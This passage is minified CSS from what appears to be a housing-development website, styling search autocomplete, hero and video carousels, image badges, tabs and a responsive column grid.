.c-search__autocomplete .c-search__developments li{background-position:20px;background-size:24px;line-height:28px;padding-left:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link{display:grid;gap:8px;grid-template-columns:3fr 5fr}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details{display:flex;flex-direction:column}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name{font-weight:700}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location{color:#525252}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header{display:none;font-size:18px;line-height:normal;margin-right:12px;padding-bottom:6px;padding-left:0;padding-top:24px}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4{cursor:auto}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all{display:none;font-size:14px;text-decoration:none;vertical-align:middle}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover{color:#842752;text-decoration:underline}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:focus{outline:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible{display:table-cell}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header{display:none;font-size:18px;line-height:normal;margin-left:0;padding-bottom:6px;padding-top:24px}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header h4,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header h4,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header h4{cursor:auto}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible{margin-left:24px}}.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container{display:none}.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{background-color:#fff;border:1px solid #ebebeb;border-top:none;display:grid;grid-template-columns:1fr;padding:5px 0 0}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{padding-left:12px}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{background-color:#fff;grid-template-columns:1fr 1fr;padding-bottom:16px;padding-left:24px;padding-top:16px}}.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{display:flex;flex-direction:column;flex-wrap:wrap;margin-top:30px}@media(max-width:767px){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{padding:10px 5px}}.c-hero-video .c-hero-overlay .o-search__link-container.hidden,.o-hero-carousel .c-hero-overlay .o-search__link-container.hidden,.o-static-hero .c-hero-overlay .o-search__link-container.hidden{display:none}@media screen and (max-width:48.06125em){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{margin-top:0}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{flex-direction:row}}.c-tour-carousel .c-carousel-slides__slide:not(:first-child),.c-video-carousel .c-carousel-slides__slide:not(:first-child),.o-hero-carousel .c-carousel-slides__slide:not(:first-child),.o-secondary-hero-carousel .c-carousel-slides__slide:not(:first-child),.o-static-hero .c-carousel-slides__slide:not(:first-child),.three-quarter-carousel .c-carousel-slides__slide:not(:first-child){display:none}.c-tour-carousel .c-carousel-slides__slide img,.c-video-carousel .c-carousel-slides__slide img,.o-hero-carousel .c-carousel-slides__slide img,.o-secondary-hero-carousel .c-carousel-slides__slide img,.o-static-hero .c-carousel-slides__slide img,.three-quarter-carousel .c-carousel-slides__slide img{display:inline-block;max-width:100%;vertical-align:bottom;width:100%}.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0 3%;position:absolute;text-align:center;width:100%;z-index:2}.c-tour-carousel ul.c-carousel-pager.u-hover,.c-video-carousel ul.c-carousel-pager.u-hover,.o-hero-carousel ul.c-carousel-pager.u-hover,.o-secondary-hero-carousel ul.c-carousel-pager.u-hover,.o-static-hero ul.c-carousel-pager.u-hover,.three-quarter-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.c-tour-carousel ul.c-carousel-pager li,.c-video-carousel ul.c-carousel-pager li,.o-hero-carousel ul.c-carousel-pager li,.o-secondary-hero-carousel ul.c-carousel-pager li,.o-static-hero ul.c-carousel-pager li,.three-quarter-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.c-tour-carousel ul.c-carousel-pager li button,.c-video-carousel ul.c-carousel-pager li button,.o-hero-carousel ul.c-carousel-pager li button,.o-secondary-hero-carousel ul.c-carousel-pager li button,.o-static-hero ul.c-carousel-pager li button,.three-quarter-carousel ul.c-carousel-pager li button{height:10px}.c-tour-carousel ul.c-carousel-pager li.slick-active,.c-video-carousel ul.c-carousel-pager li.slick-active,.o-hero-carousel ul.c-carousel-pager li.slick-active,.o-secondary-hero-carousel ul.c-carousel-pager li.slick-active,.o-static-hero ul.c-carousel-pager li.slick-active,.three-quarter-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.c-tour-carousel ul.c-carousel-pager button,.c-video-carousel ul.c-carousel-pager button,.o-hero-carousel ul.c-carousel-pager button,.o-secondary-hero-carousel ul.c-carousel-pager button,.o-static-hero ul.c-carousel-pager button,.three-quarter-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:30px;text-shadow:none;width:30px}@media screen and (min-width:23.4375em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:15px;padding:0 5%}}@media screen and (min-width:34.375em){.c-tour-carousel ul.c-carousel-pager li button,.c-video-carousel ul.c-carousel-pager li button,.o-hero-carousel ul.c-carousel-pager li button,.o-secondary-hero-carousel ul.c-carousel-pager li button,.o-static-hero ul.c-carousel-pager li button,.three-quarter-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:25px;left:calc(25% + .3125rem);width:calc(50% - 1.25rem)}}.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{transition:none}@media print,screen and (min-width:48.0625em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.c-tour-carousel:hover ul.c-carousel-pager,.c-video-carousel:hover ul.c-carousel-pager,.o-hero-carousel:hover ul.c-carousel-pager,.o-secondary-hero-carousel:hover ul.c-carousel-pager,.o-static-hero:hover ul.c-carousel-pager,.three-quarter-carousel:hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}}.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides,.o-hero-carousel .c-carousel-slides,.o-secondary-hero-carousel .c-carousel-slides,.o-static-hero .c-carousel-slides,.three-quarter-carousel .c-carousel-slides{overflow:hidden}.c-tour-carousel .c-carousel-slides button.slick-arrow,.c-video-carousel .c-carousel-slides button.slick-arrow,.o-hero-carousel .c-carousel-slides button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides button.slick-arrow,.o-static-hero .c-carousel-slides button.slick-arrow,.three-quarter-carousel .c-carousel-slides button.slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;color:transparent;display:none;font:0/0 serif;height:60px;margin-top:-30px;opacity:0;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}.c-tour-carousel .c-carousel-slides button.slick-prev,.c-video-carousel .c-carousel-slides button.slick-prev,.o-hero-carousel .c-carousel-slides button.slick-prev,.o-secondary-hero-carousel .c-carousel-slides button.slick-prev,.o-static-hero .c-carousel-slides button.slick-prev,.three-quarter-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.c-tour-carousel .c-carousel-slides button.slick-next,.c-video-carousel .c-carousel-slides button.slick-next,.o-hero-carousel .c-carousel-slides button.slick-next,.o-secondary-hero-carousel .c-carousel-slides button.slick-next,.o-static-hero .c-carousel-slides button.slick-next,.three-quarter-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}@media print,screen and (min-width:48.0625em){.c-tour-carousel .c-carousel-slides button.slick-arrow,.c-video-carousel .c-carousel-slides button.slick-arrow,.o-hero-carousel .c-carousel-slides button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides button.slick-arrow,.o-static-hero .c-carousel-slides button.slick-arrow,.three-quarter-carousel .c-carousel-slides button.slick-arrow{display:block;opacity:0;transition:all .75s ease}.c-tour-carousel .c-carousel-slides.u-hover button.slick-arrow,.c-video-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-hero-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-static-hero .c-carousel-slides.u-hover button.slick-arrow,.three-quarter-carousel .c-carousel-slides.u-hover button.slick-arrow{opacity:1;transition:all 1.75s ease}}.additional-section:has(.o-layout-2col),.c-overview .c-overview__content-container,.three-quarter-carousel .c-carousel-slides{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.additional-section:has(.o-layout-2col),.c-overview .c-overview__content-container,.three-quarter-carousel .c-carousel-slides{flex:0 0 auto;width:75%}}.c-tour-carousel,.c-video-carousel{display:flex;flex-flow:row wrap;padding-left:3%;padding-right:3%;position:relative}@media screen and (min-width:23.4375em){.c-tour-carousel,.c-video-carousel{padding-left:5%;padding-right:5%}}.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides{flex:0 0 auto;overflow:visible;width:100%}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides{flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}.c-tour-carousel .c-carousel-slides .c-carousel-pager,.c-video-carousel .c-carousel-slides .c-carousel-pager{bottom:-30px}.c-tour-carousel .c-carousel-slides .c-carousel-pager li,.c-video-carousel .c-carousel-slides .c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.3)}.c-tour-carousel .c-carousel-slides .c-carousel-pager li.slick-active,.c-video-carousel .c-carousel-slides .c-carousel-pager li.slick-active{border-bottom:2px solid #082d60}.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:0;text-align:center}.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h1{font-weight:300}.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p{margin-bottom:30px}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p{margin-bottom:50px}}.c-tour-carousel .c-carousel-slides__slide:before,.c-video-carousel .c-carousel-slides__slide:before{content:none}.c-tour-carousel .c-carousel-slides__copy,.c-video-carousel .c-carousel-slides__copy{display:inline-block}.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button{display:none!important;left:0;opacity:0;position:absolute;top:55%;transition:opacity .75s ease}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button{display:block!important}}.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button{display:none!important;opacity:0;position:absolute;right:0;top:55%;transition:opacity .75s ease}@media print,screen and (min-width:48.0625em){.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button{display:block!important}}.c-tour-carousel .c-carousel-pager,.c-video-carousel .c-carousel-pager{position:static!important}.c-tour-carousel:hover .c-carousel__back-button,.c-tour-carousel:hover .c-carousel__next-button,.c-video-carousel:hover .c-carousel__back-button,.c-video-carousel:hover .c-carousel__next-button{opacity:1}.c-tour-carousel .c-carousel-slides__iframe-container,.c-video-carousel .c-carousel-slides__iframe-container,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-container{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.c-tour-carousel .c-carousel-slides__iframe-content,.c-tour-carousel .c-carousel-slides__iframe-content iframe,.c-video-carousel .c-carousel-slides__iframe-content,.c-video-carousel .c-carousel-slides__iframe-content iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1!important}.c-tour-carousel .c-carousel-slides__iframe-thumbnail,.c-video-carousel .c-carousel-slides__iframe-thumbnail,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-thumbnail{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.c-tour-carousel .c-carousel-slides__iframe-thumbnail *,.c-video-carousel .c-carousel-slides__iframe-thumbnail *,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-thumbnail *{min-height:100%;min-width:100%}.c-tour-carousel .c-carousel-slides__iframe-overlay,.c-video-carousel .c-carousel-slides__iframe-overlay,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-overlay{background-color:#000;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%;z-index:3}.c-tour-carousel .c-carousel-slides__iframe-button,.c-video-carousel .c-carousel-slides__iframe-button,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;font-family:Lato,sans-serif;height:84px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:84px;z-index:4}.c-media-block .c-video__iframe-container,.o-media-block__item .c-video__iframe-container{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.c-media-block .c-video__iframe-content,.c-media-block .c-video__iframe-content iframe,.o-media-block__item .c-video__iframe-content,.o-media-block__item .c-video__iframe-content iframe{height:100%;left:0;position:absolute;top:0;width:100%}.c-media-block .c-video__iframe-thumbnail,.o-media-block__item .c-video__iframe-thumbnail{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.c-media-block .c-video__iframe-thumbnail *,.o-media-block__item .c-video__iframe-thumbnail *{min-height:100%;min-width:100%}.c-media-block .c-video__iframe-overlay,.o-media-block__item .c-video__iframe-overlay{background-color:#000;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%;z-index:2}.c-media-block .c-video__iframe-button,.o-media-block__item .c-video__iframe-button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;font-family:Lato,sans-serif;height:84px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:84px;z-index:3}@media print,screen and (min-width:64em){.c-development-details,.o-filters{display:flex!important;flex-direction:column;flex-shrink:0;justify-content:center;order:1;padding:10px 14px;width:100%}}@media screen and (min-width:75em){.c-development-details,.o-filters{padding:10px 20px}}@media screen and (min-width:90em){.c-development-details,.o-filters{padding:10px 30px}}.image-label{position:relative}.image-label:after{opacity:0}.image-label.image-label--capsule:after{align-items:center;animation:fadeIn .3s ease-in .3s forwards;border-radius:9999px;box-shadow:0 1px 2px rgba(0,0,0,.08);content:attr(data-badge-label);display:inline-flex;font-size:.75rem;font-weight:400;justify-content:center;left:.75rem;min-width:120px;overflow:hidden;padding:2px 16px 5px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:.75rem;white-space:nowrap}@media print,screen and (min-width:48.0625em){.image-label.image-label--capsule:after{font-size:.875rem;min-width:130px}}.image-label[data-badge-color=yellow]:after{background:#ffbc2b;color:#082d60}.image-label[data-badge-color=grey]:after{background:#525252;color:#fff}.image-label[data-badge-color=winterberry]:after{background:#842752;color:#fff}.image-label[data-badge-color=navy]:after{background:#082d60;color:#fff}.o-tabs-navigation .tabs-container{background:#fefefe;border:1px solid #e6e6e6;list-style-type:none;margin:0}.o-tabs-navigation .tabs-container:after,.o-tabs-navigation .tabs-container:before{content:" ";display:table;flex-basis:0;order:1}.o-tabs-navigation .tabs-container:after{clear:both}.o-tabs-navigation .tabs-title{float:left}.o-tabs-navigation .tabs-title>a{color:#1779ba;display:block;font-size:.75rem;line-height:1;padding:1.25rem 1.5rem}[data-whatinput=mouse] .o-tabs-navigation .tabs-title>a{outline:0}.o-tabs-navigation .tabs-title>a:hover{background:#fefefe;color:#1468a0}.o-tabs-navigation .tabs-title>a:focus,.o-tabs-navigation .tabs-title>a[aria-selected=true]{background:#e6e6e6;color:#1779ba}.o-tabs-navigation .tabs-content{border:1px solid #e6e6e6;border-top:0}.o-tabs-navigation .tabs-panel{padding:1rem}.center{text-align:center}.left{text-align:left}.right{text-align:right}.file-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:cover;display:inline-block;height:20px;width:20px}.row{margin-left:auto;margin-right:auto;max-width:90rem}.row:after,.row:before{content:" ";display:table;flex-basis:0;order:1}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.3125rem;margin-right:-.3125rem}@media screen and (min-width:34.375em){.row .row{margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em){.row .row{margin-left:-.625rem;margin-right:-.625rem}}@media print,screen and (min-width:64em){.row .row{margin-left:-.625rem;margin-right:-.625rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.row:not(.expanded) .row{max-width:none}.row.gutter-small>.column,.row.gutter-small>.columns{padding-left:.3125rem;padding-right:.3125rem}.row.gutter-medium>.column,.row.gutter-medium>.columns{padding-left:.625rem;padding-right:.625rem}.column,.columns{float:left;padding-left:.3125rem;padding-right:.3125rem;width:100%}@media print,screen and (min-width:48.0625em){.column,.columns{padding-left:.625rem;padding-right:.625rem}}.column,.column:last-child:not(:first-child),.columns{clear:none;float:left}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.small-1{width:8.3333333333%}.small-push-1{left:8.3333333333%;position:relative}.small-pull-1{left:-8.3333333333%;position:relative}.small-2{width:16.6666666667%}.small-push-2{left:16.6666666667%;position:relative}.small-pull-2{left:-16.6666666667%;position:relative}.small-3{width:25%}.small-push-3{left:25%;position:relative}.small-pull-3{left:-25%;position:relative}.small-4{width:33.3333333333%}.small-push-4{left:33.3333333333%;position:relative}.small-pull-4{left:-33.3333333333%;position:relative}.small-5{width:41.6666666667%}.small-push-5{left:41.6666666667%;position:relative}.small-pull-5{left:-41.6666666667%;position:relative}.small-6{width:50%}.small-push-6{left:50%;position:relative}.small-pull-6{left:-50%;position:relative}.small-7{width:58.3333333333%}.small-push-7{left:58.3333333333%;position:relative}.small-pull-7{left:-58.3333333333%;position:relative}.small-8{width:66.6666666667%}.small-push-8{left:66.6666666667%;position:relative}.small-pull-8{left:-66.6666666667%;position:relative}.small-9{width:75%}.small-push-9{left:75%;position:relative}.small-pull-9{left:-75%;position:relative}.small-10{width:83.3333333333%}.small-push-10{left:83.3333333333%;position:relative}.small-pull-10{left:-83.3333333333%;position:relative}.small-11{width:91.6666666667%}.small-push-11{left:91.6666666667%;position:relative}.small-pull-11{left:-91.6666666667%;position:relative}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{float:left;width:100%}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{float:left;width:50%}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(odd),.small-up-2>.columns:nth-of-type(odd){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{float:left;width:33.3333333333%}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{float:left;width:25%}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{float:left;width:20%}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{float:left;width:16.6666666667%}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{float:left;width:14.2857142857%}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{float:left;width:12.5%}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.3125rem;padding-right:.3125rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){clear:both;float:none}.small-pull-0,.small-push-0,.small-uncentered{margin-left:0;margin-right:0;position:static}.small-pull-0,.small-pull-0:last-child:not(:first-child),.small-push-0,.small-push-0:last-child:not(:first-child),.small-uncentered,.small-uncentered:last-child:not(:first-child){clear:none;float:left}.small-pull-0:last-child:not(:first-child),.small-push-0:last-child:not(:first-child),.small-uncentered:last-child:not(:first-child){float:right}@media screen and (min-width:34.375em){.lsmall-1{width:8.3333333333%}.lsmall-push-1{left:8.3333333333%;position:relative}.lsmall-pull-1{left:-8.3333333333%;position:relative}.lsmall-offset-0{margin-left:0}.lsmall-2{width:16.6666666667%}.lsmall-push-2{left:16.6666666667%;position:relative}.lsmall-pull-2{left:-16.6666666667%;position:relative}.lsmall-offset-1{margin-left:8.3333333333%}.lsmall-3{width:25%}.lsmall-push-3{left:25%;position:relative}.lsmall-pull-3{left:-25%;position:relative}.lsmall-offset-2{margin-left:16.6666666667%}.lsmall-4{width:33.3333333333%}.lsmall-push-4{left:33.3333333333%;position:relative}.lsmall-pull-4{left:-33.3333333333%;position:relative}.lsmall-offset-3{margin-left:25%}.lsmall-5{width:41.6666666667%}.lsmall-push-5{left:41.6666666667%;position:relative}.lsmall-pull-5{left:-41.6666666667%;position:relative}.lsmall-offset-4{margin-left:33.3333333333%}.lsmall-6{width:50%}.lsmall-push-6{left:50%;position:relative}.lsmall-pull-6{left:-50%;position:relative}.lsmall-offset-5{margin-left:41.6666666667%}.lsmall-7{width:58.3333333333%}.lsmall-push-7{left:58.3333333333%;position:relative}.lsmall-pull-7{left:-58.3333333333%;position:relative}.lsmall-offset-6{margin-left:50%}.lsmall-8{width:66.6666666667%}.lsmall-push-8{left:66.6666666667%;position:relative}.lsmall-pull-8{left:-66.6666666667%;position:relative}.lsmall-offset-7{margin-left:58.3333333333%}.lsmall-9{width:75%}.lsmall-push-9{left:75%;position:relative}.lsmall-pull-9{left:-75%;position:relative}.lsmall-offset-8{margin-left:66.6666666667%}.lsmall-10{width:83.3333333333%}.lsmall-push-10{left:83.3333333333%;position:relative}.lsmall-pull-10{left:-83.3333333333%;position:relative}.lsmall-offset-9{margin-left:75%}.lsmall-11{width:91.6666666667%}.lsmall-push-11{left:91.6666666667%;position:relative}.lsmall-pull-11{left:-91.6666666667%;position:relative}.lsmall-offset-10{margin-left:83.3333333333%}.lsmall-12{width:100%}.lsmall-offset-11{margin-left:91.6666666667%}.lsmall-up-1>.column,.lsmall-up-1>.columns{float:left;width:100%}.lsmall-up-1>.column:nth-of-type(1n),.lsmall-up-1>.columns:nth-of-type(1n){clear:none}.lsmall-up-1>.column:nth-of-type(1n+1),.lsmall-up-1>.columns:nth-of-type(1n+1){clear:both}.lsmall-up-1>.column:last-child,.lsmall-up-1>.columns:last-child{float:left}.lsmall-up-2>.column,.lsmall-up-2>.columns{float:left;width:50%}.lsmall-up-2>.column:nth-of-type(1n),.lsmall-up-2>.columns:nth-of-type(1n){clear:none}.lsmall-up-2>.column:nth-of-type(odd),.lsmall-up-2>.columns:nth-of-type(odd){clear:both}.lsmall-u